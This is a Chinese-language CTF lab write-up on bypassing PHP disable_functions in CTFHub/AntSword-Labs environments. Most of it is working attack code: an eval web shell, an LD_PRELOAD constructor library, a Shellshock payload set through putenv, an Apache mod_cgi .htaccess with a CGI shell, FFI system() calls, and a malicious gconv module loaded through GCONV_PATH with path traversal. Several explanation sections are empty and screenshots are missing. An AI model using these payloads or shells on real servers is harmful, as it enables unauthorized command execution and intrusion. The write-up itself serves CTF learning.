LD_PRELOAD
页面源码:
CTFHub Bypass disable_function —— LD_PRELOAD
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— LD_PRELOAD</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— LD_PRELOAD</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
eval.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

__attribute__ ((__constructor__)) void angel (void){
    unsetenv("LD_PRELOAD");
    system("/readflag > /tmp/eval.txt");
}
gcc -shared -fPIC eval.c -o eval.so
得到:
在/var/www/html/下,新建shell.php
<?php
putenv("LD_PRELOAD=/tmp/hack.so");
mail("", "", "", "");
?>
访问:url/?ant=include(%27eval.php%27);
在/temp/目录中刷新就可以得到eval.txt文件,内包含flag。
原理:
LD_PRELOAD,是个环境变量,用于动态库的加载,动态库加载的优先级最高,一般情况下,其加载顺序为LD_PRELOAD>LD_LIBRARY_PATH>/etc/ld.so.cache>/lib>/usr/lib。
ShellSchock
2021/7/16 蚁剑连不上-->

2021/7/17 编码器选择default和rot13都会导致连接失败,选择其他的就可以。
利用脚本:
<?php
  @eval($_REQUEST['ant']);
  putenv("PHP_test=() { :; }; tac /flag >> /var/www/html/test.php");
  error_log("admin",1);
  //mail("admin@localhost","","","","");
?>
原理:
引用CSDN:https://blog.csdn.net/weixin_44732566/article/details/105358606
ShellShock,破壳漏洞,出现于2014年
可以通过以下命令来判断是否存在这个漏洞
env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
如果结果中有 vulnerable说明存在这个漏洞,执行了echo vulnerable这个语句。
大致原理:
bash shell中定义环境变量通过函数名称来调用时,正常情况下是这样

但是对于存在shellshock漏洞的环境下,Bash对于环境变量只是检测到函数,并且从’{‘开始执行,但是并没有在’}'后停止,也就是说定义在函数体外shell命令也会执行,所以env x='() { :;}; echo vulnerable' 输出了vulnerable。
Apache Mod CGI
网页源码:
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— Apache Mod CGI</title>
<meta charset="UTF-8">
</head>
<body>
<h1>CTFHub Bypass disable_function —— Apache Mod CGI</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
<a href="backdoor/">GetFlag</a> | <a href="index.php?action=reset" >重置backdoor目录</a>
<?php
function deldir($dir) {
$dh=opendir($dir);
while ($file=readdir($dh)) {
if($file!="." && $file!="..") {
$fullpath=$dir."/".$file;
if(!is_dir($fullpath)) {
unlink($fullpath);
} else {
deldir($fullpath);
}
}
}
closedir($dh);
if(rmdir($dir)) {
return true;
} else {
return false;
}
}
if (isset($_REQUEST['action']) && $_REQUEST['action'] == 'reset') {
@deldir('backdoor');
@mkdir('backdoor');
$shell = base64_decode("PD9waHAKQGV2YWwoJF9SRVFVRVNUWydhbnQnXSk7CnNob3dfc291cmNlKF9fRklMRV9fKTsKPz4=");
@file_put_contents('backdoor/index.php', $shell);
echo "重置 backdoor 目录成功";
}
?>
</body>
</html>
.htaccess
Options +ExecCGI
AddHandler cgi-script .ant
shell.ant
#!/bin/sh
echo&&cd "/var/www/html/backdoor";tac /flag;
给shell.ant文件添加权限+777
?ant=chmod('shell.ant',0777);
然后直接访问url+shell.ant即可!
原理:
PHP-FPM
php-fpm是什么
php-fpm即 php-Fastcgi Process Manager.
php-fpm是 FastCGI 的实现,并提供了进程管理的功能。
进程包含 master 进程和 worker 进程两种进程。
master 进程只有一个,负责监听端口,接收来自 Web Server 的请求,而 worker 进程则一般有多个(具体数量根据实际需要配置),每个进程内部都嵌入了一个 PHP 解释器,是 PHP 代码真正执行的地方。


使用bypass disable_functions工具,会在/var/www/html/目录下生成.antproxy.php文件,然后再次尝试连接这个url即可!密码为ant。
原理:

UAF
GC UAF
使用蚁剑工具:bypass disable_functions
手工方式还有待学习!
原理:
题目附件:https://bugs.php.net/bug.php?id=72530

Json Serializer UAF
使用蚁剑:

手工方式:
上传exp包中的文件,将id修改成/readfalg,然后访问shell.php即可。
原理:
题目附件:https://bugs.php.net/bug.php?id=77843
Backtrace UAF
使用蚁剑工具:

使用脚本手工的方式:

原理:
题目附件:https://bugs.php.net/bug.php?id=76047
FFI 扩展
使用蚁剑工具:

手工方式:
<?php
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("/readflag > /tmp/666");
echo file_get_contents("/tmp/666");
@unlink("/tmp/666");

原理:
参考链接:https://www.laruence.com/2020/03/11/5475.html
iconv

蚁剑链接:url+.antproxy.php 即可成功!
手工的方式:
.gconv-modules
module  PAYLOAD//    INTERNAL    ../../../../../../../../../../../../../../../../../../../../../../../../../../tmp/.07847ant_x64    2
module  INTERNAL    PAYLOAD//    ../../../../../../../../../../../../../../../../../../../../../../../../../../tmp/.07847ant_x64    2
hack.c
#include <stdio.h>
#include <stdlib.h>

void gconv() {}

void gconv_init() {
  system("/readflag > /tmp/flag");
}
编译:
gcc hack.c -o hack.so -shared -fPIC
将hack.so文件上传到/tmp/中。
shell.php文件,放在/var/www/html/目录中。
<?php
    putenv("GCONV_PATH=/tmp/");
    iconv("hack", "UTF-8", "whatever");
?>
在浏览器访问时,就会将flag的值存入到/tmp/flag中。
原理:
bypass iconv 1
蚁剑工具链接:

原理:
bypass iconv2

疑问:cat不能查看,但是tac确可以!

原理: